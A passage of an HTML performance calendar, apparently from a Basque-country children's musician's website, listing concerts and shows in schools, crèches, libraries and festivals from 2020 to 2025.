<li><strong>20 novembre : Trukatruk</strong> avec <strong>Arantxa Hirigoyen. </strong>Rencontres Euskara.<strong> Milafranka</strong></li>
<li><strong>20 octobre : « T&rsquo;inquiète je gère</strong>« . Centre de loisirs. <strong>Ossès.</strong></li>
<li><strong>12 octobre : Gurashow</strong>. <strong>Irun</strong></li>
<li><strong>6 septembre : Gurashow</strong>. <strong>Azkarate</strong></li>
<li><strong>5 septembre : T&rsquo;inquiète, je gère ! Anglet</strong> Stella</li>
<li><strong>20 juillet : Gurashow Donapaeuko pestan</strong></li>
<li><strong>2 juillet :</strong> <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen. Ospitalia Irissarry</strong></li>
<li><strong>24 juin :</strong> <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen. </strong>Hazparneko ikastolan</li>
<li><strong>8 juin : Gurashow</strong>. Tulalaika Festibala. <strong>Pagolan</strong></li>
<li><strong>28 mai</strong> : <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen. </strong>Donapaleuko mediatekan</li>
<li><strong>24 mai : Gurashow. Tardets</strong></li>
<li><strong>16 mai : Gurashow. Ayherre</strong></li>
<li><strong>19 avril : Gurashow+HAURROCK</strong> Complexe St Louis. <strong>St Palais</strong></li>
<li><strong>18 avril : « Contes de voyage »</strong> Festival Chapelle d&rsquo;Hasparren</li>
<li><strong>15 avril : Haurrock</strong> Kaperan <strong>Hazparne</strong></li>
<li><strong>12 avril : Gurashow</strong>. Eusko eguna <strong>Ezpeletan</strong>.</li>
<li><strong>6 avril : « T&rsquo;inquiète, je gère! ». Bassussary</strong>. 16h30</li>
<li><strong>5 avril :</strong> <strong>« T&rsquo;inquiète je gère »</strong>. FestiMai <strong>Tarnos</strong></li>
<li><strong>29 mars : Gurashow</strong>. <strong>Ortzaize</strong></li>
<li><strong>27 mars. Petit à petit. Hasparren</strong>. Rassemblement assistantes maternelles Amanoak</li>
<li><strong>23 mars : Gurashow. Urruña.</strong> 11h00</li>
<li><strong>16 mars : Gurashow.</strong> Sara</li>
<li><strong>15 Mars : « T&rsquo;inquiète je gère » Luna Negra. Bayonne</strong></li>
<li><strong>21 février : Ttinka</strong> avec <strong>Arantxa Hirigoyen. Baiona</strong></li>
<li><strong>20 février : Ttinka</strong> avec <strong>Arantxa Hirigoyen. Baiona</strong></li>
<li><strong>18 février après-midi : « T&rsquo;inquiète je gère »</strong>. Pour les écoles. Salle la Perle. <strong>St Pierre d&rsquo;Irube</strong></li>
<li><strong>18 février matin : « Les petits pas sages »</strong>. Pour les écoles. Salle la Perle <strong>St Pierre d&rsquo;Irube</strong></li>
<li><strong>17 février après-midi : « T&rsquo;inquiète je gère ». </strong>Pour les écoles<strong>.</strong> Salle la Perle <strong>St Pierre d&rsquo;Irube</strong></li>
<li><strong>17 février matin : Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. Salle la Perle <strong>St Pierre d&rsquo;Irube</strong></li>
<li><strong>16 février : Gurashow</strong> Zizpa gaztetxean. <strong>Baiona</strong>. 18h00</li>
<li><strong>8 février</strong> : <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. Senpereko ikastolan. 11:00</li>
<li><strong>13 janvier : « Petit à petit »</strong> à le crèche de <strong>Bassussary</strong>.</li>
<li><strong>9 janvier :</strong> <strong>« Petit à petit » à</strong> <strong>St Pierre d&rsquo;Irube</strong>. Pour les assistantes maternelles. Salle HAITZ Ondoan Mouguerre</li>
</ul>
<p>2024</p>
<ul>
<li><strong>23 décembre :</strong> <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. Olentzero Park.<strong> Hazparne.</strong> 11:00</li>
<li><strong>22 décembre : Gurashow. Ordiarp. </strong>16:00<strong><br />
</strong></li>
<li><strong>21 décembre : « T&rsquo;inquiète je gère Noël »</strong> Salle de <strong>Jatxou. </strong>17h30</li>
<li><strong>20 décembre : Gurashow</strong>. Olentzeroren kontzertua. <strong>Kanbo</strong>ko Trinketan</li>
<li><strong>18 décembre : « T&rsquo;inquiète ! »</strong> pour les enfants du personnel et les résidents de l&rsquo;Ehpad <strong>Capbreton</strong></li>
<li><strong>17 décembre :</strong> <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. <strong>Kanbo</strong>ko haurtzaindegian</li>
<li><strong>16 décembre :</strong> <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. <strong>Hazparne</strong>ko haurtzaindegian</li>
<li><strong>15 décembre : TrukaTruk</strong> avec <strong>Arantxa Hirigoyen</strong>. Urruña</li>
<li><strong>14 décembre : Gurashow</strong>. Salle Bixintxo. <strong>Briscous. </strong>20h30</li>
<li><strong>13 décembre</strong> : <strong>Concert</strong> à l&rsquo;église avec les enfants de l&rsquo;école <strong>St Pierre d&rsquo;Irube</strong>. 19h</li>
<li><strong>11 décembre :</strong> <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. <strong>Larresoro</strong>ko haurtzaindegian</li>
<li><strong>7 décembre : « T&rsquo;inquiète je gère » </strong>à<strong> Paris</strong><strong>. </strong>Euskal etxean<strong><br />
</strong></li>
<li><strong>6 décembre</strong> : <strong>Concert</strong> à l&rsquo;église avec les enfants de l&rsquo;école Ste Marie <strong>Mouguerre</strong></li>
<li><strong>6 décembre : « Petit à petit »</strong> crèche de <strong>Souraide</strong></li>
<li><strong>4 décembre :</strong> <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. <strong>Jatsu</strong>ko haurtzaindegian. Euskararen urtaroa<strong><br />
</strong></li>
<li><strong>30 novembre :</strong> <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. <strong>Kanbo</strong>ko Mediatekan<strong>. </strong>Euskararen urtaroa<strong><br />
</strong></li>
<li><strong>29 novembre :</strong> <strong>« Petit à petit »</strong> crèche de <strong>Ciboure</strong></li>
<li><strong>27 novembre : Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. <strong>Urruña</strong>. 2 ikusgarri. Euskararen urtaroa</li>
<li><strong>24 Novembre. HAURROCK</strong> Ezpeletan. 15h30</li>
<li><strong>23 novembre :</strong> <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. Bardoze. Euskararen urtaroa. 11:00</li>
<li><strong>17 novembre : « T&rsquo;inquiète, je gère »</strong> Salle Sanoki. <strong>Aldudes</strong>. 16h30</li>
<li><strong>1 novembre :</strong> Concert<strong> HAURROCK</strong>, Bestela et Passionne. Eglise<strong> Itxassou</strong>. 19h</li>
<li><strong>25 octobre : « Les petits pas sages »</strong> + ateliers musique au centre de loisirs de Soule. <strong>Alos</strong></li>
<li><strong>9 octobre :</strong> <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. Crèche <strong>Espelette</strong>. Goizean.</li>
<li><strong>21 septembre :</strong> <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. <strong>Lakarra.</strong> Ttinka haurtzaindegian</li>
<li><strong>19 septembre :</strong> <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. Médiathèque de <strong>Biarritz</strong>. Mintza lasai</li>
<li><strong>13 septembre :</strong> Concerts <strong>« Les petits pas sages »</strong> à l&rsquo;école Jean-PierreBrana. <strong>Bayonne</strong></li>
<li><strong>2 juillet :</strong> <strong>« Les petits pas sages » </strong>aux Halles de Gaztelu à <strong>Hendaye. 16h</strong></li>
<li><strong>26 juin : « Contes de voyages »</strong> Librairie chez Margot. 11h <strong>Cambo</strong></li>
<li><strong>22 juin : Gurashow</strong> à <strong>Fontarrabie</strong>. 17h</li>
<li><strong>21 juin :</strong> Concert fête de la musique avec <strong>Maider Cigarroa</strong>. Ehpad de<strong> Sare</strong>.</li>
<li><strong>20 mai : Concert Gurashow</strong> et enfants d&rsquo;<strong>Hasparren</strong> pour le passage de la flamme olympique.</li>
<li><strong>12 mai : Gurashow</strong>. Herri Urrats. Senperen. 11h. St Pée</li>
<li><strong>11 avril : Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. Chapelle d&rsquo;<strong>Hasparren</strong>. Festival Kaperan</li>
<li><strong>9 avril : Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. Kalakaño Festibala</li>
<li><strong>8 avril :</strong> <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. Kalakaño Festibala</li>
<li><strong>6avril :</strong> <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. Kalakaño Festibala</li>
<li><strong>6 avril :</strong> Grand concert avec les enfants des 2 écoles et la batterie fanfare de <strong>Larressore</strong>. « Différents d&rsquo;une même famille ».</li>
<li><strong>25 mars :</strong> Concert école Ste Bernadette. Salle Quintaou. <strong>Anglet</strong></li>
<li><strong>10 février :</strong> <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. Iholdy, pour les familles de Ttipientzat</li>
<li><strong>2 février :</strong> Concert de soutien. Pour le centre d&rsquo;Hérauritz. Salle de Larressore. 19h. <strong>Gurashow</strong>. <strong>Haurrock</strong>&#8230; et je chanterai quelques chansons de « AJT ».</li>
<li><strong>19 janvier : Concert Gurashow</strong>. Salle Maule Baitha <strong>Mauléon</strong>. Soirée Privée</li>
<li><strong>12 janvier : Concert du Nouvel an</strong>. Église de Villefranque. Avec <strong>les enfants de l&rsquo;école Sacré Cœur </strong></li>
</ul>
<p>2023</p>
<ul>
<li><strong>28 décembre</strong> : <strong>« T&rsquo;inquiète je gère Noël ! » à Espelette. </strong>Salle du patronnage. 17h. « Estebestak »<strong><br />
</strong></li>
<li><strong>27 décembre : Gurashow St Pée. </strong>Eglise. Eguberriko kontzertua</li>
<li><strong>22 décembre : Gurashow. Urepel</strong>. 15h. Eguberriko kontzertua. Concert pour les enfants de Banca et Urepel. Ecoles et crèche.</li>
<li><strong>22 décembre : « T&rsquo;inquiète je gère Noël ! » à Hasparren. </strong>10h30. Salle Mendeala. Pour les 300 enfants de l&rsquo;école Ste Thérèse.<strong><br />
</strong></li>
<li><strong>20 décembre :</strong> <strong>« T&rsquo;inquiète je gère Noël ! »</strong> à <strong>Bayonne</strong>. Organisé par MB Asso.</li>
<li><strong>18 décembre :</strong> <strong>« T&rsquo;inquiète je gère Noël ! »</strong>. Ecole Publique de <strong>Mouguerre</strong></li>
<li><strong>17 décembre :</strong> Spectacle école des <strong>Aldudes</strong></li>
<li><strong>16 décembre :</strong> <strong>Gurashow Tardets</strong>. <strong>Atharratze.</strong> Eguberriko kontzertua !</li>
<li><strong>15 décembre : TruKaTruk</strong> avec <strong>Arantxa Hirigoyen</strong>. Crèche Quai Chao <strong>Bayonne</strong>.</li>
<li><strong>13 décembre : Gurashow. Garris. </strong>Concert de Noël<strong><br />
</strong></li>
<li><strong>10 décembre : « T&rsquo;inquiète je gère Noël ! »</strong> à <strong>Souraïde</strong>. Organisé par la mairie.</li>
<li><strong>9 décembre : « T&rsquo;inquiète je gère Noël ! »</strong> à <strong>Isturitz</strong>. Organisé par la mairie.</li>
<li><strong>3 décembre :</strong> <strong>« T&rsquo;inquiète je gère Noël ! »</strong> à <strong>Lahonce</strong>. 16h</li>
<li><strong>1 décembre :</strong> concert église de <strong>Mouguerre</strong> avec les enfants de l&rsquo;école</li>
<li><strong>29 novembre :</strong> <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. Uzta hitzan. <strong>Ustaritz</strong></li>
<li><strong>23 novembre</strong> : <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. Pour les petits des écoles de <strong>Larressore</strong></li>
<li><strong>18 novembre :</strong> Ttinka avec <strong>Arantxa Hirigoyen</strong>. Médiathèque d&rsquo;<strong>Hasparren</strong>. 10h</li>
<li><strong>17 novembre :</strong> <strong>Gurashow</strong>. Salle Maule Baitha. <strong>Mauléon</strong></li>
<li><strong>27 octobre : Gurashow</strong> au salon du chocolat. <strong>Paris</strong>. Concert pour Pariès.</li>
<li><strong>19 octobre</strong> : <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen. </strong>Crèche de St Esprit<strong>. Bayonne</strong></li>
<li><strong>13 octobre</strong> : <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. Villefranque. Pour les 6 écoles du secteur.</li>
<li><strong>8 octobre :</strong> Concert <strong>Gurashow</strong>. Journées de l&rsquo;enfance à <strong>Bayonne</strong>. MVC Polo Beyris. 10h30</li>
<li><strong>7 octobre :</strong> 1ère de <strong>Ttinka</strong> avec <strong>Arantxa Hirigoyen</strong>. Journées de l&rsquo;enfance à <strong>Bayonne</strong>. MVC Polo Beyris. 10h30</li>
<li><strong>8 septembre :</strong> Duo avec <strong>Maider Cigarroa</strong>. EHPAD de <strong>Sare</strong>. Dans le cadre des fêtes.</li>
<li><strong>4 septembre : « T&rsquo;inquiète je gère la rentrée ! »</strong>. Ecole St P Ste Marguerite <strong>Bayonne</strong>.</li>
<li><strong>27 août : Gurashow. Iholdin</strong></li>
<li><strong>28 juillet : Gurashow aux fêtes de Bayonne. </strong>Scène du Karrikaldi. 17h30<strong><br />
</strong></li>
<li><strong>7 juillet :</strong> <strong>TruKaTruk </strong>avec<strong> Arantxa Hirigoyen</strong>. Donibane Lohitzunen. Pôle enfance Itsas argia</li>
<li><strong>5 juillet : TruKaTruk </strong>avec<strong> Arantxa Hirigoyen</strong>. Irisari. Ospitalia etxean. 10h. Goxama.</li>
<li><strong>24 Juin :</strong> Feux de la St Jean <strong>Anglet</strong> : <strong>Haurrock + Gurashow</strong>. 17h La barre</li>
<li><strong>21 juin :</strong> <strong>TruKaTruk </strong>avec<strong> Arantxa Hirigoyen</strong>. <strong>Garazi</strong>ko mediatekan. 10h. Goxama.</li>
<li><strong>5 juin :</strong> <strong>TruKaTruk </strong>avec<strong> Arantxa Hirigoyen</strong>. <strong>Ziburun</strong></li>
<li><strong>3 juin : Gurashow</strong> à Atabal <strong>Biarritz</strong>.</li>
<li><strong>17 mai :</strong> <strong>« T&rsquo;inquiète, je gère ! »</strong> Fêtes de <strong>Tarnos<br />
</strong></li>
<li><strong>6 mai :</strong> <strong>Gurashow </strong>à Asteburua. <strong>Osses.</strong> 19h. Portes ouvertes Village des artisans</li>
<li><strong>6 mai :</strong> <strong>Gurashow </strong>à <strong>Kanbo</strong>. 16h Euskal Haziak.</li>
<li><strong>3 mai :</strong> <strong>TruKaTruk </strong>avec<strong> Arantxa Hirigoyen</strong>. Kalakaño festibala. Aldaxka haurtzaindegia. <strong>Sara</strong></li>
<li><strong>26 avril</strong> : <strong>TruKaTruk </strong>avec<strong> Arantxa Hirigoyen</strong>. Kalakaño festibala. Urraska haurtzaindegia. <strong>Jatsu</strong></li>
<li><strong>23 avril : Gurashow</strong> à <strong>Sara. 16h. </strong></li>
<li><strong>23 avril : Gurashow</strong> à <strong>Bardos. 11h</strong>. Kalakaño festibala. Familien eguna</li>
<li><strong>2 avril : « AJT » avec Patrick Fischer</strong>. Séance tout public. Salle Bixintxo.<strong> Briscous</strong></li>
<li><strong>25 février : Gurashow</strong> au <strong>Züzülü</strong> de <strong>Bayonne</strong> pour Carnaval. 17h30</li>
<li><strong>25 février :</strong> <strong>TruKaTruk </strong>avec<strong> Arantxa Hirigoyen</strong>. <strong>Baigorri 10h</strong></li>
<li><strong>21 février : « Les petits pas sages »</strong>. Ecole du Grand <strong>Bayonne</strong>. 3 séances.</li>
<li><strong>20 février : « Pitta pittaka » ikusgarria</strong>. Ecole Jules Ferry de <strong>Bayonne. 10h</strong></li>
<li><strong>3 février</strong> <strong>: « AJT » avec Patrick Fischer</strong>. Séance tout public. Salle Elkartetxea. <strong>Ainhoa</strong>. 20h</li>
<li><strong>13 janvier : Concert du Nouvel an</strong>. Eglise de Villefranque. Avec <strong>les enfants de l&rsquo;école Sacré Coeur et le choeur Bestela</strong></li>
</ul>
<p>2022</p>
<ul>
<li><strong>15 décembre :</strong> <strong>« T&rsquo;inquiète, je gère ! »</strong> à Bidart. Pour tous les enfants de l&rsquo;école. 10h. 14h30.</li>
<li><strong>14 décembre :</strong> Restitution projet <strong>Banka Urepele</strong>. Partenariat CAPB Culture</li>
<li><strong>12 décembre : « Petit à petit » </strong>à Amañoak (assistantes maternelles) <strong>Hasparren</strong></li>
<li><strong>10 décembre :</strong> <strong>« T&rsquo;inquiète, je gère ! »</strong>. <strong>St Martin d&rsquo;Arberoue. Donamartiri. </strong></li>
<li><strong>9 décembre : « AJT » avec Patrick Fischer. </strong>Salle Quintaou.<strong> Anglet. </strong>Scolaires</li>
<li><strong>8 décembre : « Les petits pas sages »</strong>. Ecole Charles Malégarie. <strong>Bayonne</strong>. 10h</li>
<li><strong>7 décembre :</strong> <strong>« Les petits pas sages »</strong>. Espace polyvalent. <strong>Ciboure</strong> 16h30. CCAS</li>
<li><strong>6 décembre :</strong> <strong>« AJT » </strong>avec<strong> Patrick Fischer</strong>. Salle Quintaou. <strong>Anglet. </strong>Scolaires</li>
<li><strong>5 décembre :</strong> <strong>« AJT » </strong>avec<strong> Patrick Fischer</strong>. Salle Quintaou. <strong>Anglet. </strong>Scolaires</li>
<li><strong>3 décembre :</strong> Présentation de l&rsquo;album<strong> « Ttinka »</strong> <strong>à Uzta hitz. Ustaritz. </strong>10h<strong><br />
</strong></li>
<li><strong>29 octobre : « T&rsquo;inquiète, je gère ! »</strong>. Salle La Perle. <strong>St Pierre d&rsquo;Irube. 18h. Tout public<br />
</strong></li>
<li><strong>17 septembre : Gurashow aux Aldudes</strong></li>
<li><strong>17 septembre :</strong> <strong>TruKaTruk </strong>avec<strong> Arantxa Hirigoyen</strong>. <strong>Banca 11h</strong></li>
<li><strong>9 septembre :</strong> Duo avec <strong>Maider Cigarroa</strong>. EHPAD de <strong>Sare</strong>. (privé)</li>
<li><strong>30 août : « Les petits pas sages »</strong> à l&rsquo;école Jeanne d&rsquo;Arc du <strong>Boucau. 10h</strong></li>
<li><strong>28 août : Gurashow</strong> au cebtre équestre Ste Hélène d&rsquo;<strong>Ascain. 11h</strong></li>
<li><strong>20 août : Gurashow</strong> à<strong> Itxassou 17h</strong></li>
<li><strong>15 août : Gurashow </strong>à<strong> Louhossoa 18h</strong></li>
<li><strong>28 juillet : Txalopetak</strong> aux fêtes de <strong>Bayonne</strong>. Déambulation dans les rues</li>
<li><strong>9 juillet :</strong> 10 ans de la crèche de <strong>Mendionde</strong>. <strong>Petits pas sages et Gurashow. 18h</strong></li>
<li><strong>24 juin :</strong> Ouverture des fêtes d&rsquo;<strong>Hasparren</strong> avec les enfants de toutes les écoles. Salle Mendeala. <strong>10h. Petits pas sages et Gurashow</strong></li>
<li><strong>16 juin : « Les petits pas sages ».</strong> Ecole Publique de <strong>Bassussary. 15h</strong></li>
<li><strong>16 juin :</strong> <strong>TruKaTruk </strong>avec<strong> Arantxa Hirigoyen</strong>. Ecole publique de <strong>Sare</strong>. 10h</li>
<li><strong>11 juin :</strong> Festival Hartza altzoan : Les artistes en herbe avec l&rsquo;école d&rsquo;<strong>Arrauntz</strong>. Salle Kiroleta. 15h</li>
<li><strong>10 juin :</strong> Festival Hartza altzoan : <strong>TruKaTruk + Haurrock. </strong>Salle Latsa<strong> Ustaritz.</strong> 19h</li>
<li><strong>21 mai :</strong> <strong>TruKaTruk </strong>avec<strong> Arantxa Hirigoyen</strong>. Foyer de <strong>Souraide. 11h</strong></li>
<li><strong>6 mai :</strong> <strong>TruKaTruk </strong>avec<strong> Arantxa Hirigoyen</strong>. Crèche de <strong>Cambo</strong>. 10h. Festival Kalakaño</li>
<li><strong>3 mai : TruKaTruk </strong>avec<strong> Arantxa Hirigoyen</strong>. Crèche <strong>Luma Baiona. 10h</strong>. Kalakaño Festibala</li>
<li><strong>2 mai :</strong> <strong>TruKaTruk </strong>avec<strong> Arantxa Hirigoyen</strong>. Crèche « Ttinka » de <strong>Lakarra</strong>. Kalakaño Festibala</li>
<li><strong>17 avril :</strong> Concert des <strong>chorales d&rsquo;enfants</strong> du Pays Basque avec <strong>Bénito Lertxundi</strong>. Salle Lauga <strong>Bayonne.</strong></li>
<li><strong>17 mars : AJT</strong> à l&rsquo;écle Urquijo de <strong>St Jean de Luz</strong> (2 séances)</li>
<li><strong>30 janvier : Gurashow</strong> à St Martin d&rsquo;Arberoue (Reporté)</li>
</ul>
<p>2021</p>
<ul>
<li><strong>29 décembre : TruKaTruk + Gurashow. Lacarre</strong></li>
<li><strong>22 décembre</strong> : Spectacle <strong>intergénérationnel. « Les petits pas sages » </strong>et<strong> « Chantons ensemble »</strong> Avec <strong>Maider Cigarroa</strong>. Ehpad de <strong>Sare.</strong> 15h30</li>
<li><strong>21 décembre :</strong> <strong>TruKaTruk </strong>avec<strong> Arantxa Hirigoyen</strong>. <strong>Hazparnen</strong> Hasparren. Olentzero park. 16h Mendeala.</li>
<li><strong>19 décembre : TruKaTruk </strong>avec<strong> Arantxa Hirigoyen. Makea</strong>. Ikastola. 15h30</li>
<li><strong>18 décembre : « Les petits pas sages »</strong> + <strong>Gurashow</strong>. Place de <strong>Bidart</strong>. 16h30<strong><br />
</strong></li>
<li><strong>17 décembre : </strong>Nouveau spectacle<strong> « Petit à petit »</strong>. Crèche Irriñoak. <strong>Hasparren</strong>. 15h30</li>
<li><strong>16 décembre :</strong> Nouveau spectacle<strong> « Petit à petit »</strong>. Maternelles école Publique de <strong>Mouguerre</strong> 9h30</li>
<li><strong>17</strong> <strong>décembre :</strong> <strong>« AJT » </strong>avec<strong> Patrick Fischer</strong>. Salle Quintaou. <strong>Anglet. </strong>Scolaires (10h30 et 14h30) Reporté !!!</li>
<li><strong>16</strong> <strong>décembre :</strong> <strong>« AJT » </strong>avec<strong> Patrick Fischer</strong>. Quintaou. <strong>Anglet. </strong>Scolaires (14h30) &#8230;Reporté !!!</li>
<li><strong>16 décembre : Gurashow taldea. Urrugne. </strong>Salle pour tous. (10h30) &#8230; Reporté !!!<strong><br />
</strong></li>
<li><strong>15 décembre : « Les petits pas sages »</strong>. Espace polyvalent. <strong>Ciboure</strong> 16h30. CCAS</li>
<li><strong>14 décembre :</strong> <strong>« AJT » </strong>avec<strong> Patrick Fischer</strong>. Salle Quintaou. <strong>Anglet. </strong>Scolaires (10h30 et 14h30) Reporté !!!</li>
<li><strong>13 décembre :</strong> <strong>« AJT » </strong>avec<strong> Patrick Fischer</strong>. Salle Quintaou. <strong>Anglet. </strong>Scolaires (10h30 et 14h30)&#8230; Reporté !!!</li>
<li><strong>12 décembre :</strong> <strong> « Les petits pas sages » </strong>avec les élèves de l&rsquo;école<strong> des Aldudes. </strong>Salle de spectacle. 15h</li>
<li><strong>11 décembre : Animation « Du oh! »</strong> avec Maider Cigarroa. <strong>St Pée. </strong>11h30</li>
<li><strong>10 décembre : « Les petits pas sages »</strong>. Ecole d&rsquo;Ayherre. 15h30</li>
<li><strong>3 décembre : Concert de Noël</strong> avec les enfants de l&rsquo;école. Eglise de <strong>Mouguerre</strong></li>
<li><strong>27 novembre : TruKaTruk </strong>avec<strong> Arantxa Hirigoyen. </strong>Mediathèque de<strong> Bayonne. Hauts de Ste Croix. </strong>10h30<strong><br />
</strong></li>
<li><strong>20 novembre : TruKaTruk </strong>avec<strong> Arantxa Hirigoyen. </strong>Mediathèque d&rsquo;<strong>Ustaritz. </strong>10h30<strong><br />
</strong></li>
<li><strong>15 octobre : TruKaTruk </strong>avec<strong> Arantxa Hirigoyen. Ahetze. </strong>18h30. <strong>Ikastola<br />
</strong></li>
<li><strong>22 septembre : TruKaTruk </strong>avec<strong> Arantxa Hirigoyen. </strong>Mediathèque de<strong> Biarritz. </strong>(Festival Mintzalasai) 10h<strong><br />
</strong></li>
<li><strong>25 septembre : Gurashow taldea. Angelun. Anglet.</strong> Gliss&rsquo;eguna. 17h</li>
<li><strong>2 septembre : « Les petits pas sages »</strong>.Ecole St Martin. <strong>Larressore</strong>. 10h</li>
<li><strong>19 aout :</strong> <strong>« Les petits pas sages »</strong>. Centre de loisirs Elgarrekin. <strong>St Pierre d&rsquo;Irube</strong></li>
<li><strong>30 juillet : « Les petits pas sages »</strong>. Centre de loisirs de <strong>Tarnos</strong>. 15h</li>
<li><strong>16 juillet : « AJT » </strong>avec<strong> Patrick Fischer</strong>. Salle Mamisèle. <strong>Saubrigues</strong>. Festival « Les rencontres enchantées ». 2 représentations. 15h et 19h</li>
<li><strong>2 juillet :</strong> <strong>« TruKaTruk » </strong>avec<strong> Arantxa Hirigoyen.</strong> Arcangues 10h. Licq-Aterrey 15h</li>
<li><strong>1 juillet :</strong> <strong>« TruKaTruk » </strong>avec<strong> Arantxa Hirigoyen.</strong> Bayonne J Ferry. 10h</li>
<li><strong>28 juin : Gurashow taldea</strong>. Ecole Ste Bernadette. <strong>Anglet.</strong> 15h</li>
<li><strong>28 juin :</strong> <strong>« TruKaTruk » </strong>avec<strong> Arantxa Hirigoyen.</strong> Ecole Publique <strong>Hendaia</strong></li>
<li><strong>25 juin :</strong> <strong>« AJT » </strong>avec<strong> Patrick Fischer</strong>. Parc Ducontenia. St Jean de Luz. 19h</li>
<li><strong>18 juin :</strong> <strong>« TruKaTruk » </strong>avec<strong> Arantxa Hirigoyen.</strong> Ustaritz Arrauntz. Mouguerre</li>
<li><strong>11 juin : Les petits pas sages</strong>. Ecole Publique de <strong>Villefranque</strong>.</li>
<li><strong>11 juin : Les petits pas sages</strong>. Ecole Publique de <strong>Cambo</strong>. 2 représentations</li>
<li><strong>9 juin : « TruKaTruk » </strong>avec<strong> Arantxa Hirigoyen. </strong>Kalakaño Festibala. Urruña</li>
<li>8 juin : <strong>« TruKaTruk » </strong>avec<strong> Arantxa Hirigoyen.</strong> Arbona + Reptou Biarritz</li>
<li><strong>2 juin : « TruKaTruk » </strong>avec<strong> Arantxa Hirigoyen.</strong> Ainhoa</li>
<li><strong>26 mai :</strong> <strong>« TruKaTruk » </strong>avec<strong> Arantxa Hirigoyen. </strong>Kalakaño Festibala. Azkaine</li>
<li><strong>9 avril :</strong> <strong>« AJT » </strong>avec<strong> Patrick Fischer</strong>. Salle Caprani à <strong>Ondres. </strong>(reporté)</li>
<li><strong>5 avril</strong> : Concert : Haurrock, Tximi txama, Haize Hegoa ttiki chantent avec<strong> Benito Lertxundi</strong>. <strong>Salle Lauga, Bayonne</strong> (reporté)</li>
<li><strong>18 mars : « AJT » </strong>avec<strong> Patrick Fischer</strong>. Ecole Urquijo. St Jean de Luz (reporté)</li>
</ul>
<p>2020</p>
<ul>
<li><strong>19 décembre : « AJT »</strong> avec <strong>Patrick</strong>. Au chapiteau de <strong>St Jean de Luz</strong> (Reporté !)<strong><br />
</strong></li>
<li><strong>18 décembre</strong>. <strong>Les petits pas sages. Ecole Biarritz</strong> (matin)<strong><br />
</strong></li>
<li><strong>18 décembre</strong>. <strong>Les petits pas sages.</strong> Ecole St Joseph de<strong> Sare</strong> (après-midi)<strong><br />
</strong></li>
<li><strong>17 décembre : Les petits pas sages</strong> à l&rsquo;école des <strong>Aldudes</strong></li>
<li><strong>14, 15 décembre. Les petits pas sages</strong>. Dans les écoles de <strong>Tarnos</strong>.</li>
<li><strong>7, 8, 10, 11 décembre : « AJT » avec Patrick Fischer.</strong> Salle Quintaou pour tous les enfants d&rsquo;<strong>Anglet</strong> (Reportés !!!)</li>
<li><strong>11 décembre :</strong> <strong>TruKaTruk</strong> avec <strong>Arantxa Hirigoyen</strong>. A la crèche de St Esprit. Bayonne</li>
<li><strong>8 décembre :</strong> captation pour <strong>TVPI.</strong> Diffusion pendant les vacances de Noël. Chaîne 30</li>
<li><strong>4 décembre :</strong> <strong>TruKaTruk</strong> avec <strong>Arantxa Hirigoyen</strong>. A la crèche de <strong>Hasparren </strong>(Jardin public) + <strong>Biarritzeko ikastola</strong></li>
<li><strong>2 décembre : TruKaTruk avec Arantxa Hirigoyen. </strong>A la crèche<strong> Ohakoa. Biarritz</strong></li>
<li><strong>21 novembre :</strong> <strong>TruKaTruk</strong> avec <strong>Arantxa Hirigoyen</strong>. A la <strong>médiathèque d&rsquo;Ustaritz </strong>(Tout Public)</li>
<li><strong>31 octobre :</strong> <strong>Gurashow</strong> Concert Les basques ont du choeur. Gare du midi. <strong>Biarritz. Annulé !<br />
</strong></li>
<li><strong>20 octobre : TruKaTruk</strong> avec <strong>Arantxa Hirigoyen</strong>. A la crèche de <strong>Ahetze</strong></li>
<li><strong>19 octobre : TruKaTruk</strong> avec <strong>Arantxa Hirigoyen</strong>. A la crèche de <strong>Bayonne</strong></li>
<li><strong>28 septembre : TruKaTruk</strong> avec <strong>Arantxa Hirigoyen</strong>. A la crèche de <strong>Hasparren </strong>(Rte de Bonloc)<strong><br />
</strong></li>
<li><strong>25 septembre : TruKaTruk</strong> avec <strong>Arantxa Hirigoyen</strong>. A la crèche de <strong>St Pée<br />
</strong></li>
<li><strong>23 septembre : TruKaTruk</strong> avec <strong>Arantxa Hirigoyen</strong>. A la crèche de <strong>Banca</strong></li>
<li><strong>31 août : « Les petits pas sages »</strong> Ecole Ste Marie <strong>Biarritz</strong>. Concert de rentrée !</li>
<li><strong>30 août : Hiru soinu</strong>. Parc Ducontenia <strong>St Jean de Luz</strong>.</li>
<li><strong>25 août :</strong> Concert avec <strong>Gorka Robles</strong>. Carreau des halles de <strong>Bayonne</strong></li>
<li><strong>15 août : Hiru Soinu</strong>. Bardozeko bestak (reporté)</li>
<li><strong>23 juillet : « AJT »</strong> Festival « Rencontres enchantées ». Salle la Mamisèle. <strong>Saubrigues</strong>. 2 représentations (reporté)</li>
<li><strong>18 juillet : Gurashow. St Jean de Luz</strong>. 20h30. Zarpaiko Besta (reporté)</li>
<li><strong>21 juin : Hiru Soinu</strong> Fête de la musique Bayonne (captation TVPI !)</li>
